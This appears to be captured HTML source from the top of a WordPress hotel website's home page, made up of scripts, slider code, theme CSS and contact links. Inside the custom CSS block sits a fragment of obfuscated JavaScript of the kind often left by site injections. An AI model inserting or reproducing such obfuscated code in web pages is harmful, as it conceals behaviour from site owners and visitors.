var cnArgs = {"ajaxUrl":"https:\/\/www.hotellecapanne.net\/wp-admin\/admin-ajax.php","nonce":"28148cd77a","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":true,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="3191fbff78866880177b23bd-text/javascript" src="https://www.hotellecapanne.net/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script type="3191fbff78866880177b23bd-text/javascript" src="https://www.hotellecapanne.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="3191fbff78866880177b23bd-text/javascript" src="https://www.hotellecapanne.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="3191fbff78866880177b23bd-text/javascript" src="//www.hotellecapanne.net/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="3191fbff78866880177b23bd-text/javascript" src="//www.hotellecapanne.net/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.31" async id="revmin-js"></script>
<script type="3191fbff78866880177b23bd-text/javascript" src="https://www.hotellecapanne.net/wp-content/themes/rolenzo/js/please-wait.min.js?ver=22022017" id="rolenzo-splash-script-js"></script>
<script type="3191fbff78866880177b23bd-text/javascript" src="https://www.hotellecapanne.net/wp-content/themes/rolenzo/ilightbox/src/js/ilightbox-themin.js?ver=20171026" id="rolenzo-ilightbox-js"></script>
<script type="3191fbff78866880177b23bd-text/javascript" src="https://www.hotellecapanne.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.19.20" id="ultimate-vc-addons-params-js"></script>
<script type="3191fbff78866880177b23bd-text/javascript" src="https://www.hotellecapanne.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.20" id="ultimate-vc-addons-custom-js"></script>
<script type="3191fbff78866880177b23bd-text/javascript" src="https://www.hotellecapanne.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.19.20" id="ultimate-vc-addons-appear-js"></script>
<script type="3191fbff78866880177b23bd-text/javascript" src="https://www.hotellecapanne.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/slick.min.js?ver=3.19.20" id="ultimate-vc-addons-slick-js"></script>
<script type="3191fbff78866880177b23bd-text/javascript" src="https://www.hotellecapanne.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/slick-custom.min.js?ver=3.19.20" id="ultimate-vc-addons-slick-custom-js"></script>
<script type="3191fbff78866880177b23bd-text/javascript"></script><link rel="https://api.w.org/" href="https://www.hotellecapanne.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hotellecapanne.net/wp-json/wp/v2/pages/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hotellecapanne.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.hotellecapanne.net/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hotellecapanne.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hotellecapanne.net%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hotellecapanne.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hotellecapanne.net%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.6 stt:1,3,27;" />
<meta name="generator" content="Redux 4.5.7" />		<script type="3191fbff78866880177b23bd-text/javascript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-placeholder-width) !important;
				aspect-ratio: var(--smush-placeholder-aspect-ratio) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style data-type="vc_custom-css">.ozono {
    background-image: url(https://www.hotellecapanne.net/wp-content/uploads/logo-hotel-le-capanne-bianco-300.png) !important;
    background-position: center !important;
    background-repeat: no-repeat !important;
}

.button-ozono {
    background-color: #000;
    color: #fff;
    padding:  10px;
    border-radius: 25px; 
}</style><meta name="generator" content="Powered by Slider Revolution 6.7.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="3191fbff78866880177b23bd-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.banner-alpaca {
    position: fixed;
    top: 111px;
    right: 10px;
    z-index: 9999;
    width: 170px;
    height: auto;
}

body .menu-alpaca a {
    color: #a7782d !important	;
    background: white !important;
    font-weight: bold !important;
	  font-size: 17px !important;
}

@media (max-width: 767px) {
.banner-alpaca {
    width: 116px;
  }
}

.pulsantemob {
	display: none;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}		</style>
		<style id="rolenzo-dynamic-css" title="dynamic-css" class="redux-options-output">.site-title{color:#333333;}.site-title-spinner{color:#ffffff;}#logo{width:220px;}#logosticky{width:40px;}#masthead{background-color:transparent;}#top{background-color:transparent;}#top{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#top1{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#top2{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#top3{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#top4{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#header{background-color:transparent;}#header{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#header1{padding-top:0px;padding-right:40px;padding-bottom:0px;padding-left:0px;}#header2{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#header3{padding-right:0px;padding-bottom:0px;padding-left:0px;}#header4{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#sticky{background-color:#ffffff;}#sticky{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#sticky1{padding-top:10px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#sticky2{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#sticky3{background-color:#232323;}#sticky3{padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}#sticky4{padding-right:0px;padding-bottom:0px;padding-left:0px;}#logomobilearea{color:#ffffff;}.toggle-button{padding-top:3px;padding-right:7px;padding-bottom:3px;padding-left:7px;}.site-title{color:#ffffff;}.site-title{color:#ffffff;}.toggle-button.button-open{background-color:transparent;}.toggle-button{background-color:transparent;}#menumobile{background-color:#000000;}#menumobile{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#menumobile .first{background-color:transparent;}#menumobile .first{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#menumobile .second{background-color:#f1f1f1;}#menumobile .second{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#menumobile .third{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#menumobile .fourth{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#menumobile .fifth{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#menumobile .sixth{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}body{font-family:Quicksand;text-transform:inherit;line-height:22px;word-spacing:0px;letter-spacing:0px;font-weight:300;font-style:normal;color:#333;font-size:16px;}#site-navigation li a{font-family:Quicksand;text-transform:inherit;line-height:22px;word-spacing:0px;letter-spacing:0px;font-weight:300;font-style:normal;color:#333;font-size:16px;}#site-navigation li a:hover, #site-navigation li a:focus{color:#333333;}#site-navigation li .sub-menu li a{font-family:Quicksand;text-transform:inherit;line-height:22px;word-spacing:0px;letter-spacing:0px;font-weight:300;font-style:normal;color:#333;font-size:16px;}#site-navigation li .sub-menu li a:hover, #site-navigation li .sub-menu li a:focus{color:#333333;}#sticky #site-navigation li a{font-family:Quicksand;text-transform:inherit;line-height:20px;word-spacing:0px;letter-spacing:0px;font-weight:300;font-style:normal;color:#333;font-size:14px;}#sticky #site-navigation li a:hover, #sticky #site-navigation li a:focus{color:#333333;}#content  p, #fwidget p{font-family:inherit;text-transform:inherit;line-height:22px;word-spacing:0px;letter-spacing:0px;font-weight:400;font-style:normal;color:inherit;font-size:16px;}#content  ul li, #content  ol li, #fwidget ul li, #fwidget ol li{font-family:inherit;text-transform:inherit;line-height:22px;word-spacing:0px;letter-spacing:0px;font-weight:400;font-style:normal;color:inherit;font-size:16px;}#content  h1, #fwidget h1{font-family:"Playfair Display";text-transform:inherit;line-height:65px;word-spacing:0px;letter-spacing:0px;font-weight:400;font-style:italic;color:#333;font-size:60px;}#content  h2, #fwidget h2{font-family:"Playfair Display";text-transform:inherit;line-height:55px;word-spacing:0px;letter-spacing:0px;font-weight:400;font-style:italic;color:#333;font-size:45px;}#content  h3, #fwidget h3{font-family:"Playfair Display";text-transform:inherit;line-height:42px;word-spacing:0px;letter-spacing:0px;font-weight:400;font-style:italic;color:#333;font-size:32px;}#content h4, #fwidget h4{font-family:"Playfair Display";text-align:inherit;text-transform:inherit;line-height:36px;word-spacing:0px;letter-spacing:0px;font-weight:400;font-style:italic;color:#333;font-size:26px;}#content h5, #fwidget h5{font-family:"Playfair Display";text-transform:inherit;line-height:28px;word-spacing:0px;letter-spacing:0px;font-weight:400;font-style:italic;color:#333;font-size:18px;}#content  h6, #fwidget  h6{font-family:"Playfair Display";text-transform:inherit;line-height:24px;word-spacing:0px;letter-spacing:0px;font-weight:400;font-style:italic;color:#333;font-size:14px;}#content  bold, #content  strong, #fwidget  bold, #fwidget  strong{font-family:inherit;text-transform:inherit;line-height:inheritpx;word-spacing:0px;letter-spacing:0px;font-weight:700;font-style:normal;color:#333;font-size:inheritpx;}#content em, #fwidget em{font-family:inherit;text-transform:inherit;line-height:inheritpx;word-spacing:0px;letter-spacing:0px;font-weight:normal;font-style:normal;color:#333;font-size:inheritpx;}body #content .customfont1, body #content .customfont1 *{font-family:inherit;text-transform:inherit;line-height:inherit;font-weight:normal;font-style:300 italic;color:#333;font-size:inherit;}body #content .customfont2, body #content .customfont2 *{font-family:inherit;text-transform:inherit;line-height:inherit;font-weight:normal;font-style:300 italic;color:#333;font-size:inherit;}body #content .customfont3, body #content .customfont3 *{font-family:inherit;text-transform:inherit;line-height:inherit;font-weight:normal;font-style:300 italic;color:#333;font-size:inherit;}body #content .customfont4, body #content .customfont4 *{font-family:inherit;text-transform:inherit;line-height:inherit;font-weight:normal;font-style:300 italic;color:#333;font-size:inherit;}body #content .customfont5, body #content .customfont5 *{font-family:inherit;text-transform:inherit;line-height:inherit;font-weight:normal;font-style:300 italic;color:#333;font-size:inherit;}body #content .customfont6, body #content .customfont6 *{font-family:inherit;text-transform:inherit;line-height:inherit;font-weight:normal;font-style:300 italic;color:#333;font-size:inherit;}#fwidget{background-color:#ffffff;}#fwidget{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#fwidget .first{background-color:#eeeeee;}#fwidget .first{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;}#fwidget .second{padding-top:0px;padding-right:40px;padding-bottom:0px;padding-left:40px;}#fwidget .third{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#fwidget .fourth{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#fwidget .fifth{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#fwidget .sixth{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}</style><style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_btn{margin-bottom:22px;}.vc_do_btn{margin-bottom:22px;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_btn{margin-bottom:22px;}.vc_do_btn{margin-bottom:22px;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1537195168793{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1537195215931{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1536649907756{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1533128249454{border-top-width: 10px !important;padding-top: 80px !important;padding-right: 80px !important;padding-bottom: 80px !important;padding-left: 80px !important;border-top-color: #ffffff !important;border-top-style: outset !important;}.vc_custom_1533127192043{padding-top: 40px !important;padding-right: 40px !important;padding-bottom: 40px !important;padding-left: 40px !important;}.vc_custom_1535553610908{border-top-width: 10px !important;padding-top: 80px !important;padding-right: 80px !important;padding-bottom: 80px !important;padding-left: 80px !important;border-top-color: #ffffff !important;border-top-style: outset !important;}.vc_custom_1533128291376{padding-top: 40px !important;padding-right: 40px !important;padding-bottom: 40px !important;padding-left: 40px !important;}.vc_custom_1533127081893{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1535553512018{border-top-width: 10px !important;padding-top: 80px !important;padding-right: 80px !important;padding-bottom: 80px !important;padding-left: 80px !important;border-top-color: #ffffff !important;border-top-style: outset !important;}.vc_custom_1533128321942{padding-top: 40px !important;padding-right: 40px !important;padding-bottom: 40px !important;padding-left: 40px !important;}.vc_custom_1533052942341{padding-top: 40px !important;padding-right: 40px !important;padding-bottom: 40px !important;padding-left: 40px !important;}.vc_custom_1533127987970{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1533034992821{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1533127285988{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1536328899130{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1536308199382{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 80px !important;padding-right: 40px !important;padding-bottom: 80px !important;padding-left: 40px !important;background-color: rgba(255,255,255,0.2) !important;*background-color: rgb(255,255,255) !important;border-left-color: #ffffff !important;border-left-style: solid !important;border-right-color: #ffffff !important;border-right-style: solid !important;border-top-color: #ffffff !important;border-top-style: solid !important;border-bottom-color: #ffffff !important;border-bottom-style: solid !important;}.vc_custom_1536308380614{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 80px !important;padding-right: 40px !important;padding-bottom: 80px !important;padding-left: 40px !important;background-color: rgba(255,255,255,0.2) !important;*background-color: rgb(255,255,255) !important;border-left-color: #ffffff !important;border-left-style: solid !important;border-right-color: #ffffff !important;border-right-style: solid !important;border-top-color: #ffffff !important;border-top-style: solid !important;border-bottom-color: #ffffff !important;border-bottom-style: solid !important;}.vc_custom_1533049314797{margin: 0px !important;border-width: 0px !important;padding: 0px !important;}.vc_custom_1572969419831{padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;background-image: url(https://www.hotellecapanne.net/wp-content/uploads/electric-car-1458836_1920.jpg?id=2158) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1533050252520{padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;background-image: url(http://www.hotellecapanne.net/wp-content/uploads/hotellecapannearezzo-adventure-basket-bicycle-1239460.jpg?id=388) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1536650045263{padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;background-image: url(http://www.hotellecapanne.net/wp-content/uploads/hotellecapannearezzo-analog-camera-camera-casual-2326.jpg?id=385) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1645287601745{padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;}.vc_custom_1533050259356{padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;background-image: url(http://www.hotellecapanne.net/wp-content/uploads/hotellecapannearezzo-adorable-animal-canine-162167.jpg?id=391) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1533050262712{padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;background-image: url(http://www.hotellecapanne.net/wp-content/uploads/hotellecapannearezzo-apple-bed-bedroom-5329.jpg?id=394) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1533050266176{padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;background-image: url(http://www.hotellecapanne.net/wp-content/uploads/hotellecapannearezzo-contest-dressage-dressage-contest-97587.jpg?id=397) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1533736891657{background-color: rgba(0,0,0,0.2) !important;*background-color: rgb(0,0,0) !important;}.vc_custom_1536308420530{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 80px !important;padding-right: 40px !important;padding-bottom: 80px !important;padding-left: 40px !important;background-color: rgba(0,0,0,0.2) !important;*background-color: rgb(0,0,0) !important;border-left-color: #ffffff !important;border-left-style: solid !important;border-right-color: #ffffff !important;border-right-style: solid !important;border-top-color: #ffffff !important;border-top-style: solid !important;border-bottom-color: #ffffff !important;border-bottom-style: solid !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
		
		<!--==================================== AREA CODICE CONVERSIONI ==================================== -->
		 
		
	 
		<!--==================================== CODICE CONVERSIONI ==================================== -->
		
	 
		
		   <style>  .menu-sidebar li > a::after {	background-image: linear-gradient(to right, transparent 50.3%,  50.3%);}.sidebar-menu-arrow::after {	color: ;}.sidebar-menu-arrow:hover::after {	color:;}.menu-sidebar li > a {	color: ;}  #logomobilearea h3 {	color: #ffffff;} .menu-wrap {	width: 290px;	margin-left: -290px;	left:0px;}.menu-show {    margin-left: 80px!important;}@media (min-width:3000px){	.primary-menu, #sidemenu  {display:block;}	.toggle-button {display:none;}			#sidemenu {	height:100%;}#sidemenu .menu {	background:transparent!important;} body #masthead.vertical {    z-index: 9999!important;    position: fixed;    width: 220px!important;    height: 100%;}.site-content.vertical, #fwidget.vertical {	width:100%;	padding-left: calc(220px + 15px);}}@media (max-width:2999px){	.primary-menu, #sidemenu, .menu_secondary, .menu-primary-container{display:none;}		body #content {width:100%!important;}	.toggle-button {display:block;    width: 40px;   /* position: absolute;*/  	    }	}.toggle-button .menu-bar-top {	border: 4px solid #ffffff;	border-bottom: none;	top: 0;}.toggle-button .menu-bar-middle {	height: 4px;	background-color: #ffffff;	margin-top: 7px;	margin-bottom: 7px;	top: 4px;}.toggle-button .menu-bar-bottom {	border: 4px solid #ffffff;	border-top: none;	top: 22px;}.button-open .menu-bar-top {	border-color: #ffffff;	transform: rotate(45deg) translate(8px, 8px);	transition: .5s;}.button-open .menu-bar-middle {	background-color: #ffffff;	transform: translate(230px);	transition: .1s ease-in;	opacity: 0;}.button-open .menu-bar-bottom {	border-color: #ffffff;	transform: rotate(-45deg) translate(7px, -7px);	transition: .5s;}.footmobile a  {	color: ;}.footmobile address, .footmobile span , .footmobile p{	color: ;}      		#fwidget a {		color:  ;	}			 	a:hover,a:focus,a:active {	color: ;} #lang_sel_list a, .search-submit, .search-submit:hover {	background: !important; }  </style>		
		
		
	


</head>


	
 
		
<body class="home wp-singular page-template-default page page-id-2 wp-theme-rolenzo wp-child-theme-rolenzo-child cookies-not-set no-sidebar wpb-js-composer js-comp-ver-8.1 vc_responsive">


 
 <!-- SPLASH SCREEN -->
<script type="3191fbff78866880177b23bd-text/javascript">
      var loading_screen = pleaseWait({
        logo: "https://www.hotellecapanne.net/wp-content/uploads/logo-hotel-le-capanne-bianco-300.png",
        backgroundColor: "#333333",
        loadingHtml:  '<div class="sk-folding-cube"  ><div class="sk-cube1 sk-cube" "></div><div class="sk-cube2 sk-cube"  ></div><div class="sk-cube4 sk-cube"  ></div><div class="sk-cube3 sk-cube"  ></div></div>'
      });
	  
	 jQuery( document ).ready(function() {
			loading_screen.finish();
		});
    </script>
<!-- FINE SPLASH SCREEN -->

	

		 
		
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		
		
				<header id="masthead" class="site-header" role="banner">
				
				
		
		 
		
 

 
 
<div id="top" class="vc_row top" style="width:100%; margin: auto!important">
 
	  <div id="top-inner" style="max-width: ;margin:0 auto;">
				<div class="col-holder nomargin">
				
				<div class="pulsantemob" style="position:absolute; top:30px; left:30px;z-index:999; width:30px; height:30px"><span class="toggle-button" style="width:30px; height:30px">	 <div class="menu-bar menu-bar-top"></div>	 <div class="menu-bar menu-bar-middle"></div>	 <div class="menu-bar menu-bar-bottom"></div></span></div>				
				<div style="float:left; width:  100%; ">
				<!-- TOP -->
					<div id="top1" class="col  vc_col-lg-12  vc_col-md-12  vc_col-sm-12  vc_col-xs-12 first"><a href="https://www.hotellecapanne.net" ><img style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/121;display:block;margin:0 auto;" data-src="https://www.hotellecapanne.net/wp-content/uploads/logo-hotel-le-capanne-bianco-300.png" id="logo" src="[data-uri]" class="lazyload" /></a></div>				</div>
									
				</div>
				 <div style="clear:both"></div>
			</div><!--#fwidget-inner-->
	</div><!-- .site-inner -->
 

 
 
	
	
 		

 

 
 
<div id="header" class="vc_row vc_row-fluid header" style="width:100%; margin: auto!important">
 
	  <div id="header-inner" style="max-width: ;margin:0 auto;">
				<div class="col-holder nomargin">
								<div style="float:left; width:  100%  ">
				<!-- HEADER -->
					<div id="header1" class="col  vc_col-lg-12  vc_col-md-12  vc_col-sm-12  vc_col-xs-12 first"><section id="text-4" class="widget widget_text">			<div class="textwidget"><div class="contattitop"><a href="tel:+39 0575/959634"><i class="fa fa-phone" aria-hidden="true"></i> <span>+39 0575/959634</span></a> <a href=" mailto: info@hotellecapanne.com"> <i class="fa fa-envelope" aria-hidden="true"></i> <span><span class="__cf_email__" data-cfemail="83eaede5ecc3ebecf7e6efefe6e0e2f3e2edede6ade0ecee">[email&#160;protected]</span></span> </a></div>
</div>
		</section></div>					</div>
					
										
				</div>
				 <div style="clear:both"></div>
			</div><!--#fwidget-inner-->
	</div><!-- .site-inner -->
 

 		
					

 

 
 
<div id="sticky" class="vc_row vc_row-fluid sticky" style="width:100%; margin: auto!important">
 
	  <div id="sticky-inner" style="max-width: ; margin:0 auto;">
				<div class="col-holder nomargin">
				
				<div class="pulsantemob" style="position:absolute; top:30px; left:30px;z-index:999; width:30px; height:30px"><span class="toggle-button" style="width:30px; height:30px">	 <div class="menu-bar menu-bar-top"></div>	 <div class="menu-bar menu-bar-middle"></div>	 <div class="menu-bar menu-bar-bottom"></div></span></div>				<div style="float:left; width: 100%">
				<!-- HEADER -->
					<div id="sticky1" class="col  vc_col-lg-12  vc_col-md-12  vc_col-sm-12  vc_col-xs-12 first"><a href="https://www.hotellecapanne.net" ><img style="--smush-placeholder-width: 120px; --smush-placeholder-aspect-ratio: 120/193;display:block;margin:0 auto;" data-src="https://www.hotellecapanne.net/wp-content/uploads/brand-nero.png" id="logosticky" src="[data-uri]" class="lazyload" /></a></div><div id="sticky2" class="col  vc_col-lg-10  vc_col-md-10  vc_col-sm-9  vc_col-xs-12 second"><section id="text-4" class="widget widget_text">			<div class="textwidget"><div class="contattitop"><a href="tel:+39 0575/959634"><i class="fa fa-phone" aria-hidden="true"></i> <span>+39 0575/959634</span></a> <a href=" mailto: info@hotellecapanne.com"> <i class="fa fa-envelope" aria-hidden="true"></i> <span><span class="__cf_email__" data-cfemail="5c35323a331c343328393030393f3d2c3d323239723f3331">[email&#160;protected]</span></span> </a></div>
</div>
		</section><section id="icl_lang_sel_widget-2" class="widget widget_icl_lang_sel_widget">
<div class="wpml-ls-sidebars-top1area wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-top1area wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
